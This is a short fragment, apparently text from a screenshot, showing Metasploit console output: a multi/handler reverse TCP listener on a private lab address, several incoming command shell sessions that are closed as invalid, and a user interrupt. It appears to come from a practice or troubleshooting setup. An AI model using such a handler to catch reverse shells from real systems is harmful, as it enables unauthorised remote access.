 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.29.137:10000
[-] Command shell session 1 is not valid and will be closed
[*] 192.168.29.140 - Command shell session 1 closed.
[-] Command shell session 4 is not valid and will be closed
[*] 192.168.29.140 - Command shell session 4 closed.
[-] Command shell session 7 is not valid and will be closed
[*] 192.168.29.140 - Command shell session 7 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt